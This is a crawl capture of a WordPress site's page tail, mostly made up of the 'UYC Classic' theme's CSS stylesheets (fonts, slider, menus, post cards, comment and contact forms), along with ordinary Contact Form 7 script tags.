} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.launionuyc.org.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js" id="custom-slider-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3" id="uyc-menu-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527
body_size: 412
content:
/*
Theme Name: UYC Classic
Author: Daniela Capponi
Author URI: https://pulsolitoral.com.ar/
Version: 2.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uyc-classic
*/

@import url('./assets/style.css?ver=2.1');

/* ======================= */
/* FONT FACE HANDLE GOTHIC */
/* ======================= */

@font-face {
    font-family: 'HandelGothic';
    src: url('./fonts/HandelGothic-Regular.woff2') format('woff2'),
    url('./fonts/HandelGothic-Regular.woff') format('woff'),
    url('./fonts/HandelGothic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HandelBT';
    src: url('./fonts/HandelGothicBT-Regular.woff2') format('woff2'),
    url('./fonts/HandelGothicBT-Regular.woff') format('woff'),
    url('./fonts/HandelGo.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* ================== */
/* FONT FACE MONTSERRAT */
/* ================== */

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Italic.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-BoldItalic.ttf') format('truetype');
    font-weight: 700;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraBoldItalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/style.css?ver=2.1
body_size: 4649
content:
@charset "UTF-8";
/*
Theme Name: UYC Classic
Author: Daniela Capponi
Author URI: https://pulsolitoral.com.ar/
Version: 1.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uyc-classic
*/
body {
  font-family: Montserrat, sans-serif !important;
  font-weight: 300;
  background-color: #FAFCFC;
  background-image: url("./img/loguito-lightblue.png") !important;
  background-repeat: repeat;
  background-size: 50px;
  color: #222;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  overflow-x: hidden;
}
@media (max-width: 768px) {
  body {
    background-image: none !important;
  }
}

/** Contenedor Principal */
#main-content {
  box-sizing: border-box;
  padding: 2em 4em !important;
  width: 75%;
  max-width: 75%;
  display: flex;
  justify-content: space-evenly;
  align-items: flex-start;
  gap: 20px;
  background-color: #FFFFFF;
}
@media (max-width: 1400px) {
  #main-content {
    width: calc(100% - 2em);
    max-width: calc(100% - 2em);
  }
}
@media (max-width: 1024px) {
  #main-content {
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    gap: 0;
    padding: 2em 0 !important;
  }
}
#main-content .main-content {
  width: 75%;
  max-width: 75%;
}
@media (max-width: 1400px) {
  #main-content .main-content {
    width: 100%;
    max-width: 100%;
  }
}
#main-content .main-content p {
  line-height: 30px;
}

@keyframes slide {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slideOutLeft {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(-100%);
    opacity: 0;
  }
}
@keyframes slideOutRight {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(100%);
    opacity: 0;
  }
}
@keyframes slideInLeft {
  0% {
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes slideInRight {
  0% {
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
.featured-slider {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  width: 100%;
  height: 500px;
  justify-content: space-between;
  margin-bottom: 1em;
}
.featured-slider .slide-caption {
  position: absolute;
  bottom: 0;
  background-color: rgba(34, 34, 34, 0.5) !important;
  width: calc(100% - 4em);
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  padding: 0.8em 2em 2em;
  overflow-y: auto;
  scrollbar-width: thin;
  scrollbar-color: rgba(255, 255, 255, 0.5) transparent;
}
.featured-slider .slide-caption::-webkit-scrollbar {
  width: 6px;
}
.featured-slider .slide-caption::-webkit-scrollbar-thumb {
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 10px;
}
.featured-slider .slide-caption::-webkit-scrollbar-track {
  background: transparent;
}
.featured-slider .slide-caption h2, .featured-slider .slide-caption h3 {
  color: #FFFFFF !important;
  font-weight: 600;
  width: 100%;
  margin: 0;
  padding: 0.5em 0;
}
.featured-slider .slide-caption a {
  max-height: calc(100% - 1.6em);
}
.featured-slider .slider-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  width: 100%;
  height: 100%;
  gap: 20px;
}
.featured-slider .slider-wrapper .main-slider {
  position: relative;
  overflow: hidden;
  height: 500px;
  display: flex;
  width: 65%;
}
.featured-slider .slider-wrapper .main-slider.full-width {
  width: 100% !important;
}
.featured-slider .slider-wrapper .main-slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out, transform 0.5s ease-in-out !important;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.featured-slider .slider-wrapper .main-slider .slide.active {
  z-index: 2;
  opacity: 1;
  transform: translateX(0);
}
.featured-slider .slider-wrapper .main-slider .slide.exit-left {
  animation: slideOutLeft 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.exit-right {
  animation: slideOutRight 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.enter-left {
  animation: slideInLeft 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.enter-right {
  animation: slideInRight 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider img {
  width: 100%;
  height: 500px;
  object-fit: cover;
  transition: all 0.1s ease;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows {
  position: absolute;
  top: 0;
  width: 70px;
  display: flex;
  justify-content: space-between;
  margin: 2em;
  z-index: 3;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows button {
  background: rgba(0, 0, 0, 0.8);
  color: #f7f6aa;
  border: none;
  padding: 10px;
  cursor: pointer;
  font-size: 1rem;
  transition: background 0.3s;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows button:hover {
  background: rgb(0, 0, 0);
}
.featured-slider .slider-wrapper .slider-grid {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 35%;
  gap: 20px;
  height: 100%;
}
.featured-slider .slider-wrapper .slider-grid .grid-item {
  position: relative;
  height: 50%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.featured-slider .slider-wrapper .slider-grid .grid-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.1s ease;
}
.featured-slider .slider-wrapper .slider-grid .grid-item .slide-caption {
  height: calc(100% - 2.8em);
}

@media (max-width: 1400px) {
  .featured-slider .slider-wrapper {
    flex-direction: column;
  }
}
@media (max-width: 1400px) {
  .featured-slider {
    height: fit-content;
  }
  .featured-slider .slider-wrapper {
    flex-direction: column;
    align-items: center;
  }
  .featured-slider .slider-wrapper .main-slider {
    width: 100%;
    height: 300px !important;
  }
  .featured-slider .slider-wrapper .slider-grid {
    width: 100%;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 20px;
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    height: 300px;
    width: 100%;
  }
}
@media (max-width: 1024px) {
  .featured-slider {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .featured-slider .slider-wrapper {
    flex-direction: column;
    align-items: center;
  }
  .featured-slider .slider-wrapper .main-slider {
    height: 350px;
  }
  .featured-slider .slider-wrapper .slider-grid {
    flex-direction: column;
    width: 100%;
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    height: 180px;
  }
}
@media (max-width: 480px) {
  .featured-slider {
    padding-top: 20px;
  }
  .featured-slider .slider-wrapper {
    flex-direction: column;
  }
  .featured-slider .slider-wrapper .main-slider {
    height: 70%;
  }
  .featured-slider .slider-wrapper .main-slider h2 {
    font-size: 1em !important;
    margin-top: 0.5em;
  }
  .featured-slider .slider-wrapper .slider-grid {
    flex-direction: column;
    height: calc(100% - 2em);
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    max-height: 50%;
  }
  .featured-slider .slider-wrapper .slider-grid .slide-caption {
    background-color: rgba(34, 34, 34, 0.5) !important;
    font-size: 0.8em;
  }
}
a, h1, h2, h3, h4, h5, h6 {
  color: #1e1900;
}

a {
  text-decoration: none;
}

.site-header {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.site-header .header-wrapper {
  width: 75%;
  max-width: 75%;
}
@media (max-width: 1400px) {
  .site-header .header-wrapper {
    width: 100%;
    max-width: 100%;
  }
}
.site-header .logo-header {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 4em 0;
}
.site-header .logo-header img {
  max-height: 100px;
}
@media (max-width: 1024px) {
  .site-header .logo-header img {
    width: calc(100% - 4em);
    padding: 0 2em;
  }
}

.site-footer {
  color: #FAFCFC;
  padding: 20px 0;
  text-align: center;
  background-color: #f47a1b;
  width: 75% !important;
}
@media (max-width: 1400px) {
  .site-footer {
    width: 100% !important;
  }
}
.site-footer .copyright {
  margin: 2em 0;
  color: #222;
  font-weight: 500;
}
.site-footer .logo-footer img {
  margin-top: 2em;
  width: 200px;
}
.site-footer a {
  color: #fffdee;
}
.site-footer a:hover {
  color: #f7f6aa;
}
.site-footer .redes {
  justify-content: center !important;
}

@keyframes beat {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
.whatsapp-button {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 9999;
  width: 60px !important;
  height: 60px !important;
  border-radius: 50%;
  background-color: #25d366;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  animation: beat 2s infinite;
}
.whatsapp-button:hover {
  background-color: #128c7e;
  transform: scale(1.1);
}

.main-nav {
  background-color: #f47a1b !important;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 60px;
  padding: 0 4em;
  position: relative;
  z-index: 4;
  overflow: unset;
}
@media (min-width: 1025px) and (max-width: 1100px) {
  .main-nav {
    height: 100px !important;
  }
}

.menu-wrapper, .menu-context-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
}

/* Logo */
.nav-logo {
  max-height: 35px;
}

.redes {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
}
.redes li a > img {
  height: 20px !important;
}
@media (max-width: 215px) {
  .redes li a > img {
    display: none;
  }
}

/* Menu mobile (Hamburguesa) */
#menu-toggle {
  display: none;
  background: none;
  border: none;
  font-size: 2rem;
  cursor: pointer;
  color: #222;
  margin: 0;
}
@media (max-width: 215px) {
  #menu-toggle {
    font-size: 1em;
  }
}

/* Menu Container */
.menu-container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 0.5em;
}

.menu {
  text-transform: uppercase;
  list-style: none;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

.menu li {
  position: relative;
}

.menu a {
  display: block;
  transition: background 0.3s;
  font-size: 1rem;
  color: #222;
  padding: 5px 10px;
  text-decoration: none;
  font-weight: 500;
  background-color: transparent;
}

.menu li:hover > a {
  background-color: #f7f6aa;
}

/* Dropdown Styles */
.menu .sub-menu {
  display: none;
  list-style: none;
  flex-direction: column;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fffdee;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  padding: 0;
  z-index: 4;
}

.menu .sub-menu li {
  display: block;
}
.menu .sub-menu li:hover a {
  background-color: #f7f6aa !important;
}

.menu .sub-menu a {
  padding: 10px 15px;
  color: #222;
  font-size: 0.9rem;
}

.menu li:hover > .sub-menu {
  display: block;
}

@media (min-width: 1025px) and (max-width: 1199px) {
  .menu a {
    font-size: 0.9em !important;
  }
}
@media (max-width: 1200px) {
  .main-nav {
    padding: 0 3em;
  }
}
/* Responsive for Tablets & Mobile */
@media (max-width: 1024px) {
  .main-nav {
    padding: 0 2em;
  }
  .nav-logo {
    display: none;
  }
  #menu-toggle {
    display: block;
  }
  .menu-container {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    background: #f47a1b;
    display: none;
    opacity: 0;
    flex-direction: column;
    align-items: flex-start;
    padding: 15px 0;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    transform: translateX(-100%);
    transition: transform 0.5s ease-in-out !important;
  }
  .menu-container.active {
    display: flex;
    opacity: 1;
    transform: translateX(0);
  }
  .menu {
    flex-direction: column;
    align-items: flex-start;
    gap: 0;
  }
  .menu li {
    width: 100%;
  }
  .menu a {
    padding: 12px 20px !important;
    font-size: 1.2rem;
    font-weight: 900;
  }
  .menu li > .sub-menu {
    display: flex;
    position: static;
    box-shadow: none;
    background: transparent;
    font-size: 0.7em;
    width: 100%;
  }
  .menu li > .sub-menu a {
    cursor: pointer;
    font-weight: 500;
  }
  .menu li > .sub-menu li {
    cursor: auto;
  }
  .menu li > .sub-menu li:hover {
    border-bottom: 1px solid #fffdee;
    color: #fffdee !important;
  }
  .menu li > .sub-menu li:hover a {
    background-color: transparent !important;
    color: #fffdee !important;
  }
}
.button {
  display: inline-block;
  padding: 10px 20px;
  background: #f7f6aa;
  color: #FFFFFF;
  border: none;
  border-radius: 5px;
}
.button:hover {
  background: #1e1900;
}


.widget-follow-button {
	box-sizing: border-box;
    background-color: #000;
    color: #fff!important;
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 28px!important;
    border-radius: 9999px!important;
    padding: 1px 12px 1px 12px!important;
	font-size: 13px;
    line-height: 26px;
}
.widget-follow-button:hover {
	color: white;
	background-color: #333;
}
.widget-follow-button i {
	margin-right: 10px;
}
article.post-card {
  width: calc(33% - 4em);
  background: #FAFCFC;
  border: 1px solid #fffdee;
  margin: 0.5em 0;
}
article.post-card:first-of-type {
  margin-top: 0;
}
@media (max-width: 1024px) {
  article.post-card {
    width: calc(50% - 4em);
  }
}
@media (max-width: 850px) {
  article.post-card {
    height: auto;
    width: calc(100% - 1em);
  }
}
article.post-card h2 {
  color: #f47a1b;
}
article.post-card .post-meta {
  color: #f7f6aa;
}
article.post-card .post-thumbnail img {
  width: 100%;
  height: 20%;
  object-fit: cover;
}

.recent-posts {
  display: flex;
  align-items: flex-start;
  width: 100%;
  justify-content: space-between;
  flex-wrap: wrap;
}
.recent-posts .post-card {
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: stretch;
  background-color: #84ccf7;
  overflow: hidden;
  padding: 2em;
  box-sizing: border-box;
}
.recent-posts .post-card .post-thumbnail {
  display: block;
  margin-right: 2em;
}
.recent-posts .post-card .post-thumbnail img {
  width: 300px;
  height: 100%;
  object-fit: cover;
}
@media (max-width: 1600px) {
  .recent-posts .post-card .post-thumbnail img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 1600px) {
  .recent-posts .post-card .post-thumbnail {
    margin-right: 0;
  }
}
.recent-posts .post-card .post-content {
  display: flex;
  flex-direction: column;
}
.recent-posts .post-card .post-content .category-tag {
  background-color: #f47a1b !important;
  font-weight: 500 !important;
}
.recent-posts .post-card .post-content .category-tag a {
  color: #FFFFFF;
}
.recent-posts .post-card .post-content h3, .recent-posts .post-card .post-content h2 {
  font-weight: 400;
  color: #222;
}
.recent-posts .post-card .post-content h3.no-margin-top, .recent-posts .post-card .post-content h2.no-margin-top {
  margin-top: 0;
}
.recent-posts .post-card .post-content p {
  font-weight: 300;
  font-size: 1rem;
  line-height: 20px !important;
}
@media (max-width: 1024px) {
  .recent-posts .post-card .post-content {
    padding: 10px;
  }
}
@media (max-width: 1600px) {
  .recent-posts .post-card {
    flex-direction: column !important;
  }
}
@media (max-width: 850px) {
  .recent-posts {
    flex-direction: column !important;
    width: 100%;
  }
}

.archive-post {
  padding: 2em !important;
}

.single-post {
  padding: 2em;
  font-weight: 300;
  background-color: #FFFFFF;
  overflow-x: hidden;
}
.single-post .post-header {
  margin-bottom: 30px;
  border-bottom: 2px solid #FAFCFC;
  padding-bottom: 15px;
}
.single-post .post-header .post-title {
  font-size: 2.5rem;
  font-weight: bold;
  color: #333;
  margin: 0;
}
.single-post .post-header .post-meta {
  margin-top: 10px;
  font-size: 1rem;
  color: #1e1900;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.single-post .post-header .post-meta .post-date {
  display: inline-block;
  margin-right: 10px;
}
.single-post .post-header .post-meta .categories {
  display: inline-block;
  width: fit-content;
}
.single-post .post-header .post-meta .categories .category-tag {
  font-size: 1rem;
}
.single-post .post-thumbnail {
  margin: 30px 0;
  text-align: center;
}
.single-post .post-thumbnail img {
  width: 100%;
  max-height: 400px;
  object-fit: cover;
  border-radius: 8px;
}
.single-post .post-content {
  font-size: 1.125rem;
  color: #333;
  margin-bottom: 30px;
}
.single-post .post-content p {
  margin-bottom: 15px;
}
.single-post .post-content h2, .single-post .post-content h3 {
  margin-top: 20px;
  color: #444;
}
.single-post .post-content blockquote {
  background-color: #FAFCFC;
  padding: 15px;
  border-left: 5px solid #ccc;
  margin: 20px 0;
  font-style: italic;
}
.single-post .post-content a {
  color: #f47a1b;
  text-decoration: none;
  font-weight: bold;
}
.single-post .post-content a:hover {
  text-decoration: underline;
}
.single-post .post-tags {
  margin-top: 20px;
}
.single-post .post-tags .tag-label {
  font-weight: bold;
  color: #555;
}
.single-post .post-tags .tag-label + span {
  margin-left: 5px;
}
.single-post .post-tags .tag-label + span a {
  color: #f47a1b;
  text-decoration: none;
}
.single-post .post-tags .tag-label + span a:hover {
  text-decoration: underline;
}
@media (max-width: 768px) {
  .single-post {
    padding: 15px;
  }
  .single-post .post-header .post-title {
    font-size: 2rem;
  }
  .single-post .post-content {
    font-size: 1rem;
  }
}
@media (max-width: 480px) {
  .single-post {
    padding: 10px;
  }
  .single-post .post-header .post-title {
    font-size: 1.5rem;
  }
  .single-post .post-meta {
    font-size: 0.9rem;
  }
  .single-post .post-thumbnail img {
    max-height: 300px;
  }
  .single-post .post-content {
    font-size: 0.95rem;
  }
}

.post-navigation {
  display: flex;
  justify-content: space-between;
  margin-top: 40px;
  padding: 2em 0;
  border-radius: 8px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
  text-align: center;
  padding: 10px 20px;
  font-size: 1.125rem;
  font-weight: bold;
  color: #f47a1b;
  background-color: #FFFFFF;
  border: 2px solid #f47a1b;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.post-navigation .nav-previous:hover,
.post-navigation .nav-next:hover {
  color: #FFFFFF;
  background-color: #f47a1b;
  transform: translateY(-2px);
}
.post-navigation .nav-previous:active,
.post-navigation .nav-next:active {
  transform: translateY(1px);
}
.post-navigation .nav-previous.nav-previous,
.post-navigation .nav-next.nav-previous {
  margin-right: 10px;
}
.post-navigation .nav-previous.nav-next,
.post-navigation .nav-next.nav-next {
  margin-left: 10px;
}

@media (max-width: 768px) {
  .post-navigation {
    flex-direction: column;
    margin-top: 30px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    margin: 10px;
    padding: 8px 16px;
    font-size: 1rem;
  }
}
.category-tag {
  display: inline-block;
  padding: 5px 10px;
  font-size: 0.6rem;
  font-weight: 800;
  line-height: 1em;
  text-transform: uppercase;
  margin: 0 10px 0 0;
  cursor: pointer;
  background-color: #f7f6aa !important;
  color: #222 !important;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out !important;
}
.category-tag:hover {
  background-color: #f47a1b !important;
}
.category-tag:hover a {
  color: #fffdee !important;
}
.category-tag a {
  color: inherit;
  text-decoration: none;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out !important;
}

/* === CONTENEDOR GENERAL === */
.comment-form {
  max-width: 100%;
  width: 100%;
  margin-top: 2em;
  padding: 1.5em;
  background-color: #fffbe6;
  border: 1px solid #e6e6e6;
  border-radius: 6px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
  font-family: inherit;
}

/* === NOTAS INFORMATIVAS === */
.comment-notes,
.required-field-message {
  font-size: 0.9em;
  color: #555;
  margin-bottom: 1em;
}

/* === GRUPOS DE INPUTS === */
.comment-form p {
  margin-bottom: 1.5em;
}

/* === ETIQUETAS === */
.comment-form label {
  display: block;
  margin-bottom: 0.4em;
  font-weight: 500;
  color: #333;
}

/* === CAMPOS DE TEXTO Y TEXTAREA === */
.comment-form input[type=text],
.comment-form input[type=email],
.comment-form input[type=url],
.comment-form textarea {
  width: 100%;
  padding: 0.6em 1em;
  border: 1px solid #bbb;
  border-radius: 4px;
  font-size: 1em;
  background-color: #fff;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.comment-form input:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: #f47a1b;
  box-shadow: 0 0 5px rgba(244, 122, 27, 0.35);
}

/* === CAMPO CHECKBOX === */
.comment-form-cookies-consent {
  display: flex;
  align-items: center;
  font-size: 0.9em;
}

.comment-form-cookies-consent input {
  margin-right: 0.5em;
}

/* === BOTÓN DE ENVÍO === */
.comment-form .form-submit input[type=submit] {
  background-color: #f7f6aa;
  color: #222;
  cursor: pointer;
  border-radius: 4px;
  padding: 0.7em 1.2em;
  font-size: 14px;
  line-height: 1.2;
  border: 1px solid #bbb;
  transition: all 0.3s ease-in-out;
}

.comment-form .form-submit input[type=submit]:hover {
  border-color: #f47a1b;
  background-color: #fdf3b3;
  box-shadow: 0 0 5px rgba(244, 122, 27, 0.25);
}

/* === ESTILO PARA COMENTARIOS DE AKISMET OCULTOS === */
.akismet-fields-container {
  display: none !important;
}

.sidebar-wrapper {
  width: calc(100% - 2em) !important;
  max-width: calc(300px + 8em) !important;
}
@media (max-width: 1024px) {
  .sidebar-wrapper {
    width: 100% !important;
    max-width: 100% !important;
  }
}

aside {
  padding: 2em;
  background-color: #fffdee;
  height: 100% !important;
  display: block;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1024px) {
  aside {
    background-color: transparent;
    box-shadow: none;
    padding: 6em 1em;
    height: 100% !important;
    display: flex;
    width: calc(100% - 2em) !important;
    justify-content: space-around;
    flex-wrap: wrap;
    align-items: center;
    flex-direction: column;
  }
}

.search-container {
  padding: 0;
  margin: 0 !important;
}

#searchform {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
#searchform * {
  transition: all 0.3s ease-in-out;
}
#searchform div {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}

#s {
  padding: 0.45em 1em;
  font-size: 16px;
  border-radius: 4px;
  outline: none;
  width: 70%;
  margin-right: 10px;
  border: 1px solid #bbb;
}
#s:focus {
  border: 1px solid #f47a1b;
}

#searchsubmit {
  background-color: #f7f6aa;
  color: #222;
  cursor: pointer;
  border-radius: 4px;
  padding: 0.7em 1em;
  font-size: 12px;
  line-height: 16px;
  width: 25%;
  border: 1px solid #bbb;
}

#searchsubmit:hover {
  border: 1px solid #f47a1b;
  background-color: #f47a1b;
  color: #FFFFFF;
}

.widget {
  margin-top: 1em;
  padding: 1em 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  width: 100%;
}
@media (max-width: 1024px) {
  .widget {
    height: 100% !important;
    flex-wrap: wrap;
    flex-direction: column;
    width: 100%;
  }
}

.redes-sidebar {
  display: flex;
  flex-direction: column;
}
.redes-sidebar iframe {
  max-width: 300px !important;
  width: 300px !important;
}
@media (max-width: 1024px) {
  .redes-sidebar {
    width: 100% !important;
    flex-direction: row;
    justify-content: space-evenly;
    align-items: stretch;
  }
  .redes-sidebar iframe {
    max-height: 232px !important;
    height: 232px !important;
  }
}
@media (max-width: 690px) {
  .redes-sidebar {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .redes-sidebar iframe {
    height: 340px !important;
    max-height: 340px !important;
  }
}

.widget-title {
  color: #f47a1b;
  padding: 0.5em 0;
  text-align: center;
  margin: 0 0 1em 0;
  width: 100%;
}

.site-footer .footer-widgets {
  display: flex;
  justify-content: stretch;
  align-items: stretch;
  flex-direction: row;
  width: 100%;
  background-color: #FFFFFF;
}
.site-footer .footer-widgets .footer-widget {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-direction: column;
  width: calc(100% - 2em);
  padding: 2em;
  margin: 1em;
  bordeR: 1px solid #f47a1b;
  border-radius: 12px;
}
.site-footer .footer-widgets .footer-widget p {
  text-align: left;
}
.site-footer .footer-widgets .footer-widget img {
  height: calc(100% - 6em);
}
.site-footer .footer-widgets *:not(.widget-title) {
  color: #222 !important;
}
.site-footer .footer-widgets a:hover {
  color: #f47a1b !important;
}
@media (max-width: 1024px) {
  .site-footer .footer-widgets {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .site-footer .footer-widgets .footer-widget {
    width: calc(100% - 6em);
    margin: 1em;
  }
}

.contact-form {
  display: flex;
  flex-direction: column;
}
.contact-form P {
  margin: 10px 0 0 0;
}
.contact-form input, .contact-form textarea {
  width: calc(100% - 4em);
  min-width: calc(100% - 4em);
  max-width: calc(100% - 4em);
  padding: 8px;
  margin-top: 5px;
}
.contact-form textarea {
  height: 100px;
  min-width: calc(100% - 4em);
  max-width: calc(100% - 4em);
}
.contact-form input[type=submit] {
  margin-top: 15px;
  padding: 10px;
  background: #f47a1b;
  color: #FFFFFF;
  border: none;
  cursor: pointer;
  width: calc(100% - 4em);
}

.whatsapp-button {
  margin-top: 20px;
  text-align: center;
}

.whatsapp-button img {
  width: 50px;
  height: 50px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg
body_size: 116
content:
